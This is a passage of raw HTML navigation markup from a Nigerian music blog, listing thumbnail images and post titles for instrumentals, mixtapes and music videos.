data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li><li><a href="https://blownaija.com/mixtape-dj-olawise-best-of-olamide-unruly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22387" data-permalink="https://blownaija.com/22387/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>MIXTAPE: Dj Olawise &#8211; Best Of Olamide &#8216;Unruly&#8217;</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" 